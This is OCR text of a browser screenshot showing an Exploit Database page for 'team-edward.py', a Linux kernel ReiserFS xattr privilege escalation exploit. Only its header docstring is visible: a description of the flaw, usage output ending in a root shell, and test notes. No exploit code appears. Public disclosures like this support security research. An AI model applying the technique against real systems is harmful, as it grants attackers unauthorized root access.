 Mozilla Fir...
Recibidos (...
YouTube
Anatomy o...
trapkit.de – ch...
Linux Exploitin...
PenturaLab...
Linux Expl...
Linux Kern...
Linux K...
Google
https://www.exploit-db.com/exploits/12130/
Suchen
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
« Previous Exploit
Next Exploit »
1 #!/usr/bin/env python
2
3 '''
4 team-edward.py
5
6 Linux Kernel <= 2.6.34-rc3 ReiserFS xattr Privilege Escalation
7 Jon Oberheide <jon@oberheide.org>
8 http://jon.oberheide.org
9
10 Information:
11
12 https://bugzilla.redhat.com/show_bug.cgi?id=568041
13
14 The kernel allows processes to access the internal ".reiserfs_priv"
15 directory at the top of a reiserfs filesystem which is used to store
16 xattrs. Permissions are not enforced in that tree, so unprivileged
17 users can view and potentially modify the xattrs on arbitrary files.
18
19 Usage:
20
21 $ python team-edward.py
22 [+] checking for reiserfs mount with user_xattr mount option
23 [+] checking for private xattrs directory at /.reiserfs_priv/xattrs
24 [+] preparing shell in /tmp
25 [+] capturing pre-shell snapshot of private xattrs directory
26 [+] compiling shell in /tmp
27 [+] setting dummy xattr to get reiserfs object id
28 [+] capturing post-shell snapshot of private xattrs directory
29 [+] found 1 new object ids
30 [+] setting cap_setuid/cap_setgid capabilities on object id 192B.1468
31 [+] spawning setuid shell...
32 # id
33 uid=0(root) gid=0(root) groups=4(adm), ...
34
35 Notes:
36
37 Obviously requires a ReiserFS filesystem mounted with extended attributes.
38 Tested on Ubuntu Jaunty 9.10.
39 '''
G2D